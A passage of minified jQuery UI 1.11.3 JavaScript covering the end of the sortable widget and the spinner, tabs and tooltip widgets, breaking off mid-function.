i.parents("body").length||t("parent"!==n.appendTo?n.appendTo:this.currentItem[0].parentNode)[0].appendChild(i[0]),i[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!i[0].style.width||n.forceHelperSize)&&i.width(this.currentItem.width()),(!i[0].style.height||n.forceHelperSize)&&i.height(this.currentItem.height()),i},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var e=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&t.ui.ie)&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var t=this.currentItem.position();return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,n,i,o=this.options;"parent"===o.containment&&(o.containment=this.helper[0].parentNode),
("document"===o.containment||"window"===o.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===o.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===o.containment?this.document.width():this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(o.containment)||(e=t(o.containment)[0],n=t(o.containment).offset(),i="hidden"!==t(e).css("overflow"),this.containment=[n.left+(parseInt(t(e).css("borderLeftWidth"),10)||0)+(parseInt(t(e).css("paddingLeft"),10)||0)-this.margins.left,n.top+(parseInt(t(e).css("borderTopWidth"),10)||0)+(parseInt(t(e).css("paddingTop"),10)||0)-this.margins.top,n.left+(i?Math.max(e.scrollWidth,e.offsetWidth):e.offsetWidth)-(parseInt(t(e).css("borderLeftWidth"),10)||0)-(parseInt(t(e).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,n.top+(i?Math.max(e.scrollHeight,e.offsetHeight):e.offsetHeight)-(parseInt(t(e).css("borderTopWidth"),10)||0)-(parseInt(t(e).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(e,n){n||(n=this.position);var i="absolute"===e?1:-1,o="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,r=/(html|body)/i.test(o[0].tagName);return{top:n.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():r?0:o.scrollTop())*i,left:n.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():r?0:o.scrollLeft())*i}},_generatePosition:function(e){var n,i,o=this.options,r=e.pageX,s=e.pageY,a="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&t.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,l=/(html|body)/i.test(a[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(e.pageX-this.offset.click.left<this.containment[0]&&(r=this.containment[0]+this.offset.click.left),e.pageY-this.offset.click.top<this.containment[1]&&(s=this.containment[1]+this.offset.click.top),e.pageX-this.offset.click.left>this.containment[2]&&(r=this.containment[2]+this.offset.click.left),e.pageY-this.offset.click.top>this.containment[3]&&(s=this.containment[3]+this.offset.click.top)),o.grid&&(n=this.originalPageY+Math.round((s-this.originalPageY)/o.grid[1])*o.grid[1],s=this.containment?n-this.offset.click.top>=this.containment[1]&&n-this.offset.click.top<=this.containment[3]?n:n-this.offset.click.top>=this.containment[1]?n-o.grid[1]:n+o.grid[1]:n,i=this.originalPageX+Math.round((r-this.originalPageX)/o.grid[0])*o.grid[0],r=this.containment?i-this.offset.click.left>=this.containment[0]&&i-this.offset.click.left<=this.containment[2]?i:i-this.offset.click.left>=this.containment[0]?i-o.grid[0]:i+o.grid[0]:i)),{top:s-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():l?0:a.scrollTop()),left:r-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():l?0:a.scrollLeft())}},_rearrange:function(t,e,n,i){n?n[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var o=this.counter;this._delay(function(){o===this.counter&&this.refreshPositions(!i)})},_clear:function(t,e){function n(t,e,n){return function(i){n._trigger(t,i,e._uiHash(e))}}this.reverting=!1;var i,o=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)("auto"===this._storedCSS[i]||"static"===this._storedCSS[i])&&(this._storedCSS[i]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!e&&o.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||o.push(function(t){this._trigger("update",t,this._uiHash())}),this!==this.currentContainer&&(e||(o.push(function(t){this._trigger("remove",t,this._uiHash())}),o.push(function(t){return function(e){t._trigger("receive",e,this._uiHash(this))}}.call(this,this.currentContainer)),o.push(function(t){return function(e){t._trigger("update",e,this._uiHash(this))}}.call(this,this.currentContainer)))),i=this.containers.length-1;i>=0;i--)e||o.push(n("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(o.push(n("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(i=0;o.length>i;i++)o[i].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){!1===t.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(e){var n=e||this;return{helper:n.helper,placeholder:n.placeholder||t([]),position:n.position,originalPosition:n.originalPosition,offset:n.positionAbs,item:n.currentItem,sender:e?e.element:null}}}),t.widget("ui.spinner",{version:"1.11.3",defaultElement:"<input>",widgetEventPrefix:"spin",options:{culture:null,icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"},incremental:!0,max:null,min:null,numberFormat:null,page:10,step:1,change:null,spin:null,start:null,stop:null},_create:function(){this._setOption("max",this.options.max),this._setOption("min",this.options.min),this._setOption("step",this.options.step),""!==this.value()&&this._value(this.element.val(),!0),this._draw(),this._on(this._events),this._refresh(),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_getCreateOptions:function(){var e={},n=this.element;return t.each(["min","max","step"],function(t,i){var o=n.attr(i);void 0!==o&&o.length&&(e[i]=o)}),e},_events:{keydown:function(t){this._start(t)&&this._keydown(t)&&t.preventDefault()},keyup:"_stop",focus:function(){this.previous=this.element.val()},blur:function(t){return this.cancelBlur?void delete this.cancelBlur:(this._stop(),this._refresh(),void(this.previous!==this.element.val()&&this._trigger("change",t)))},mousewheel:function(t,e){if(e){if(!this.spinning&&!this._start(t))return!1;this._spin((e>0?1:-1)*this.options.step,t),clearTimeout(this.mousewheelTimer),this.mousewheelTimer=this._delay(function(){this.spinning&&this._stop(t)},100),t.preventDefault()}},"mousedown .ui-spinner-button":function(e){function n(){this.element[0]===this.document[0].activeElement||(this.element.focus(),this.previous=i,this._delay(function(){this.previous=i}))}var i;i=this.element[0]===this.document[0].activeElement?this.previous:this.element.val(),e.preventDefault(),n.call(this),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,n.call(this)}),!1!==this._start(e)&&this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e)},"mouseup .ui-spinner-button":"_stop","mouseenter .ui-spinner-button":function(e){return t(e.currentTarget).hasClass("ui-state-active")?!1!==this._start(e)&&void this._repeat(null,t(e.currentTarget).hasClass("ui-spinner-up")?1:-1,e):void 0},"mouseleave .ui-spinner-button":"_stop"},_draw:function(){var t=this.uiSpinner=this.element.addClass("ui-spinner-input").attr("autocomplete","off").wrap(this._uiSpinnerHtml()).parent().append(this._buttonHtml());this.element.attr("role","spinbutton"),this.buttons=t.find(".ui-spinner-button").attr("tabIndex",-1).button().removeClass("ui-corner-all"),this.buttons.height()>Math.ceil(.5*t.height())&&t.height()>0&&t.height(t.height()),this.options.disabled&&this.disable()},_keydown:function(e){var n=this.options,i=t.ui.keyCode;switch(e.keyCode){case i.UP:return this._repeat(null,1,e),!0;case i.DOWN:return this._repeat(null,-1,e),!0;case i.PAGE_UP:return this._repeat(null,n.page,e),!0;case i.PAGE_DOWN:return this._repeat(null,-n.page,e),!0}return!1},_uiSpinnerHtml:function(){return"<span class='ui-spinner ui-widget ui-widget-content ui-corner-all'></span>"},_buttonHtml:function(){return"<a class='ui-spinner-button ui-spinner-up ui-corner-tr'><span class='ui-icon "+this.options.icons.up+"'>&#9650;</span></a><a class='ui-spinner-button ui-spinner-down ui-corner-br'><span class='ui-icon "+this.options.icons.down+"'>&#9660;</span></a>"},_start:function(t){return!(!this.spinning&&!1===this._trigger("start",t)||(this.counter||(this.counter=1),this.spinning=!0,0))},_repeat:function(t,e,n){t=t||500,clearTimeout(this.timer),this.timer=this._delay(function(){this._repeat(40,e,n)},t),this._spin(e*this.options.step,n)},_spin:function(t,e){var n=this.value()||0;this.counter||(this.counter=1),n=this._adjustValue(n+t*this._increment(this.counter)),this.spinning&&!1===this._trigger("spin",e,{value:n})||(this._value(n),this.counter++)},_increment:function(e){var n=this.options.incremental;return n?t.isFunction(n)?n(e):Math.floor(e*e*e/5e4-e*e/500+17*e/200+1):1},_precision:function(){var t=this._precisionOf(this.options.step);return null!==this.options.min&&(t=Math.max(t,this._precisionOf(this.options.min))),t},_precisionOf:function(t){var e=""+t,n=e.indexOf(".");return-1===n?0:e.length-n-1},_adjustValue:function(t){var e,n,i=this.options;return e=null!==i.min?i.min:0,n=t-e,n=Math.round(n/i.step)*i.step,t=e+n,t=parseFloat(t.toFixed(this._precision())),null!==i.max&&t>i.max?i.max:null!==i.min&&i.min>t?i.min:t},_stop:function(t){this.spinning&&(clearTimeout(this.timer),clearTimeout(this.mousewheelTimer),this.counter=0,this.spinning=!1,this._trigger("stop",t))},_setOption:function(t,e){if("culture"===t||"numberFormat"===t){var n=this._parse(this.element.val());return this.options[t]=e,void this.element.val(this._format(n))}("max"===t||"min"===t||"step"===t)&&"string"==typeof e&&(e=this._parse(e)),"icons"===t&&(this.buttons.first().find(".ui-icon").removeClass(this.options.icons.up).addClass(e.up),this.buttons.last().find(".ui-icon").removeClass(this.options.icons.down).addClass(e.down)),this._super(t,e),"disabled"===t&&(this.widget().toggleClass("ui-state-disabled",!!e),this.element.prop("disabled",!!e),this.buttons.button(e?"disable":"enable"))},_setOptions:u(function(t){this._super(t)}),_parse:function(t){return"string"==typeof t&&""!==t&&(t=window.Globalize&&this.options.numberFormat?Globalize.parseFloat(t,10,this.options.culture):+t),""===t||isNaN(t)?null:t},_format:function(t){return""===t?"":window.Globalize&&this.options.numberFormat?Globalize.format(t,this.options.numberFormat,this.options.culture):t},_refresh:function(){this.element.attr({"aria-valuemin":this.options.min,"aria-valuemax":this.options.max,"aria-valuenow":this._parse(this.element.val())})},isValid:function(){var t=this.value();return null!==t&&t===this._adjustValue(t)},_value:function(t,e){var n;""!==t&&null!==(n=this._parse(t))&&(e||(n=this._adjustValue(n)),t=this._format(n)),this.element.val(t),this._refresh()},_destroy:function(){this.element.removeClass("ui-spinner-input").prop("disabled",!1).removeAttr("autocomplete").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.uiSpinner.replaceWith(this.element)},stepUp:u(function(t){this._stepUp(t)}),_stepUp:function(t){this._start()&&(this._spin((t||1)*this.options.step),this._stop())},stepDown:u(function(t){this._stepDown(t)}),_stepDown:function(t){this._start()&&(this._spin((t||1)*-this.options.step),this._stop())},pageUp:u(function(t){this._stepUp((t||1)*this.options.page)}),pageDown:u(function(t){this._stepDown((t||1)*this.options.page)}),value:function(t){return arguments.length?void u(this._value).call(this,t):this._parse(this.element.val())},widget:function(){return this.uiSpinner}}),t.widget("ui.tabs",{version:"1.11.3",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var t=/#.*$/;return function(e){var n,i;e=e.cloneNode(!1),n=e.href.replace(t,""),i=location.href.replace(t,"");try{n=decodeURIComponent(n)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return e.hash.length>1&&n===i}}(),_create:function(){var e=this,n=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",n.collapsible),this._processTabs(),n.active=this._initialActive(),t.isArray(n.disabled)&&(n.disabled=t.unique(n.disabled.concat(t.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),this.active=!1!==this.options.active&&this.anchors.length?this._findActive(n.active):t(),this._refresh(),this.active.length&&this.load(n.active)},_initialActive:function(){var e=this.options.active,n=this.options.collapsible,i=location.hash.substring(1);return null===e&&(i&&this.tabs.each(function(n,o){return t(o).attr("aria-controls")===i?(e=n,!1):void 0}),null===e&&(e=this.tabs.index(this.tabs.filter(".ui-tabs-active"))),(null===e||-1===e)&&(e=!!this.tabs.length&&0)),!1!==e&&-1===(e=this.tabs.index(this.tabs.eq(e)))&&(e=!n&&0),!n&&!1===e&&this.anchors.length&&(e=0),e},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):t()}},_tabKeydown:function(e){var n=t(this.document[0].activeElement).closest("li"),i=this.tabs.index(n),o=!0;if(!this._handlePageNav(e)){switch(e.keyCode){case t.ui.keyCode.RIGHT:case t.ui.keyCode.DOWN:i++;break;case t.ui.keyCode.UP:case t.ui.keyCode.LEFT:o=!1,i--;break;case t.ui.keyCode.END:i=this.anchors.length-1;break;case t.ui.keyCode.HOME:i=0;break;case t.ui.keyCode.SPACE:return e.preventDefault(),clearTimeout(this.activating),void this._activate(i);case t.ui.keyCode.ENTER:return e.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}e.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,o),e.ctrlKey||e.metaKey||(n.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(e){this._handlePageNav(e)||e.ctrlKey&&e.keyCode===t.ui.keyCode.UP&&(e.preventDefault(),this.active.focus())},_handlePageNav:function(e){return e.altKey&&e.keyCode===t.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):e.altKey&&e.keyCode===t.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(e,n){for(var i=this.tabs.length-1;-1!==t.inArray(function(){return e>i&&(e=0),0>e&&(e=i),e}(),this.options.disabled);)e=n?e+1:e-1;return e},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).focus(),t},_setOption:function(t,e){return"active"===t?void this._activate(e):"disabled"===t?void this._setupDisabled(e):(this._super(t,e),"collapsible"===t&&(this.element.toggleClass("ui-tabs-collapsible",e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),void("heightStyle"===t&&this._setupHeightStyle(e)))},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var e=this.options,n=this.tablist.children(":has(a[href])");e.disabled=t.map(n.filter(".ui-state-disabled"),function(t){return n.index(t)}),this._processTabs(),!1!==e.active&&this.anchors.length?this.active.length&&!t.contains(this.tablist[0],this.active[0])?this.tabs.length===e.disabled.length?(e.active=!1,this.active=t()):this._activate(this._findNextTab(Math.max(0,e.active-1),!1)):e.active=this.tabs.index(this.active):(e.active=!1,this.active=t()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var e=this,n=this.tabs,i=this.anchors,o=this.panels;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist").delegate("> li","mousedown"+this.eventNamespace,function(e){t(this).is(".ui-state-disabled")&&e.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){t(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return t("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=t(),this.anchors.each(function(n,i){var o,r,s,a=t(i).uniqueId().attr("id"),l=t(i).closest("li"),u=l.attr("aria-controls");e._isLocal(i)?(o=i.hash,s=o.substring(1),r=e.element.find(e._sanitizeSelector(o))):(s=l.attr("aria-controls")||t({}).uniqueId()[0].id,o="#"+s,r=e.element.find(o),r.length||(r=e._createPanel(s),r.insertAfter(e.panels[n-1]||e.tablist)),r.attr("aria-live","polite")),r.length&&(e.panels=e.panels.add(r)),u&&l.data("ui-tabs-aria-controls",u),l.attr({"aria-controls":s,"aria-labelledby":a}),r.attr("aria-labelledby",a)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel"),n&&(this._off(n.not(this.tabs)),this._off(i.not(this.anchors)),this._off(o.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(e){return t("<div>").attr("id",e).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(e){t.isArray(e)&&(e.length?e.length===this.anchors.length&&(e=!0):e=!1);for(var n,i=0;n=this.tabs[i];i++)!0===e||-1!==t.inArray(i,e)?t(n).addClass("ui-state-disabled").attr("aria-disabled","true"):t(n).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=e},_setupEvents:function(e){var n={};e&&t.each(e.split(" "),function(t,e){n[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,n),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(e){var n,i=this.element.parent();"fill"===e?(n=i.height(),n-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var e=t(this),i=e.css("position");"absolute"!==i&&"fixed"!==i&&(n-=e.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){n-=t(this).outerHeight(!0)}),this.panels.each(function(){t(this).height(Math.max(0,n-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===e&&(n=0,this.panels.each(function(){n=Math.max(n,t(this).height("").height())}).height(n))},_eventHandler:function(e){var n=this.options,i=this.active,o=t(e.currentTarget),r=o.closest("li"),s=r[0]===i[0],a=s&&n.collapsible,l=a?t():this._getPanelForTab(r),u=i.length?this._getPanelForTab(i):t(),c={oldTab:i,oldPanel:u,newTab:a?t():r,newPanel:l};e.preventDefault(),r.hasClass("ui-state-disabled")||r.hasClass("ui-tabs-loading")||this.running||s&&!n.collapsible||!1===this._trigger("beforeActivate",e,c)||(n.active=!a&&this.tabs.index(r),this.active=s?t():r,this.xhr&&this.xhr.abort(),u.length||l.length||t.error("jQuery UI Tabs: Mismatching fragment identifier."),l.length&&this.load(this.tabs.index(r),e),this._toggle(e,c))},_toggle:function(e,n){function i(){r.running=!1,r._trigger("activate",e,n)}function o(){n.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),s.length&&r.options.show?r._show(s,r.options.show,i):(s.show(),i())}var r=this,s=n.newPanel,a=n.oldPanel;this.running=!0,a.length&&this.options.hide?this._hide(a,this.options.hide,function(){n.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),o()}):(n.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),a.hide(),o()),a.attr("aria-hidden","true"),n.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),s.length&&a.length?n.oldTab.attr("tabIndex",-1):s.length&&this.tabs.filter(function(){return 0===t(this).attr("tabIndex")}).attr("tabIndex",-1),s.attr("aria-hidden","false"),n.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(e){var n,i=this._findActive(e);i[0]!==this.active[0]&&(i.length||(i=this.active),n=i.find(".ui-tabs-anchor")[0],this._eventHandler({target:n,currentTarget:n,preventDefault:t.noop}))},_findActive:function(e){return!1===e?t():this.tabs.eq(e)},_getIndex:function(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+t+"']"))),t},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tablist.unbind(this.eventNamespace),this.tabs.add(this.panels).each(function(){t.data(this,"ui-tabs-destroy")?t(this).remove():t(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var e=t(this),n=e.data("ui-tabs-aria-controls");n?e.attr("aria-controls",n).removeData("ui-tabs-aria-controls"):e.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(e){var n=this.options.disabled;!1!==n&&(void 0===e?n=!1:(e=this._getIndex(e),n=t.isArray(n)?t.map(n,function(t){return t!==e?t:null}):t.map(this.tabs,function(t,n){return n!==e?n:null})),this._setupDisabled(n))},disable:function(e){var n=this.options.disabled;if(!0!==n){if(void 0===e)n=!0;else{if(e=this._getIndex(e),-1!==t.inArray(e,n))return;n=t.isArray(n)?t.merge([e],n).sort():[e]}this._setupDisabled(n)}},load:function(e,n){e=this._getIndex(e);var i=this,o=this.tabs.eq(e),r=o.find(".ui-tabs-anchor"),s=this._getPanelForTab(o),a={tab:o,panel:s};this._isLocal(r[0])||(this.xhr=t.ajax(this._ajaxSettings(r,n,a)),this.xhr&&"canceled"!==this.xhr.statusText&&(o.addClass("ui-tabs-loading"),s.attr("aria-busy","true"),this.xhr.success(function(t){setTimeout(function(){s.html(t),i._trigger("load",n,a)},1)}).complete(function(t,e){setTimeout(function(){"abort"===e&&i.panels.stop(!1,!0),o.removeClass("ui-tabs-loading"),s.removeAttr("aria-busy"),t===i.xhr&&delete i.xhr},1)})))},_ajaxSettings:function(e,n,i){var o=this;return{url:e.attr("href"),beforeSend:function(e,r){return o._trigger("beforeLoad",n,t.extend({jqXHR:e,ajaxSettings:r},i))}}},_getPanelForTab:function(e){var n=t(e).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+n))}}),t.widget("ui.tooltip",{version:"1.11.3",options:{content:function(){var e=t(this).attr("title")||"";return t("<a>").text(e).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,tooltipClass:null,track:!1,close:null,open:null},_addDescribedBy:function(e,n){var i=(e.attr("aria-describedby")||"").split(/\s+/);i.push(n),e.data("ui-tooltip-id",n).attr("aria-describedby",t.trim(i.join(" ")))},_removeDescribedBy:function(e){var n=e.data("ui-tooltip-id"),i=(e.attr("aria-describedby")||"").split(/\s+/),o=t.inArray(n,i);-1!==o&&i.splice(o,1),e.removeData("ui-tooltip-id"),i=t.trim(i.join(" ")),i?e.attr("aria-describedby",i):e.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.options.disabled&&this._disable(),this.liveRegion=t("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body)},_setOption:function(e,n){var i=this;return"disabled"===e?(this[n?"_disable":"_enable"](),void(this.options[e]=n)):(this._super(e,n),void("content"===e&&t.each(this.tooltips,function(t,e){i._updateContent(e.element)})))},_disable:function(){var e=this;t.each(this.tooltips,function(n,i){var o=t.Event("blur");o.target=o.currentTarget=i.element[0],e.close(o,!0)}),this.element.find(this.options.items).addBack().each(function(){var e=t(this);e.is("[title]")&&e.data("ui-tooltip-title",e.attr("title")).removeAttr("title")})},_enable:function(){this.element.find(this.options.items).addBack().each(function(){var e=t(this);e.data("ui-tooltip-title")&&e.attr("title",e.data("ui-tooltip-title"))})},open:function(e){var n=this,i=t(e?e.target:this.element).closest(this.options.items);i.length&&!i.data("ui-tooltip-id")&&(i.attr("title")&&i.data("ui-tooltip-title",i.attr("title")),i.data("ui-tooltip-open",!0),e&&"mouseover"===e.type&&i.parents().each(function(){var e,i=t(this);i.data("ui-tooltip-open")&&(e=t.Event("blur"),e.target=e.currentTarget=this,n.close(e,!0)),i.attr("title")&&(i.uniqueId(),n.parents[this.id]={element:this,title:i.attr("title")},i.attr("title",""))}),this._updateContent(i,e))},_updateContent:function(t,e){var n,i=this.options.content,o=this,r=e?e.type:null;return"string"==typeof i?this._open(e,t,i):void((n=i.call(t[0],function(n){t.data("ui-tooltip-open")&&o._delay(function(){e&&(e.type=r),this._open(e,t,n)})}))&&this._open(e,t,n))},_open:function(e,n,i){function o(t){c.of=t,s.is(":hidden")||s.position(c)}var r,s,a,l,u,c=t.extend({},this.options.position);if(i){if(r=this._find(n))return void r.tooltip.find(".ui-tooltip-content").html(i);n.is("[title]")&&(e&&"mouseover"===e.type?n.attr("title",""):n.removeAttr("title")),r=this._tooltip(n),s=r.tooltip,this._addDescribedBy(n,s.attr("id")),s.find(".ui-tooltip-content").html(i),this.liveRegion.children().hide(),i.clone?(u=i.clone(),u.removeAttr("id").find("[id]").removeAttr("id")):u=i,t("<div>").html(u).appendTo(this.liveRegion),this.options.track&&e&&/^mouse/.test(e.type)?(this._on(this.document,{mousemove:o}),o(e)):s.position(t.extend({of:n},this.options.position)),s.hide(),this._show(s,this.options.show),this.options.show&&this.options.show.delay&&(l=this.delayedShow=setInterval(function(){s.is(":visible")&&(o(c.of),clearInterval(l))},t.fx.interval)),this._trigger("open",e,{tooltip:s}),a={keyup:function(e){if(e.keyCode===t.ui.keyCode.ESCAPE){var i=t.Event(e);i.currentTarget=n[0],this.close(i,!0)}}},n[0]!==this.element[0]&&(a.remove=function(){this._removeTooltip(s)}),e&&"mouseover"!==e.type||(a.mouseleave="close"),e&&"focusin"!==e.type||(a.focusout="close"),this._on(!0,n,a)}},close:function(e){var 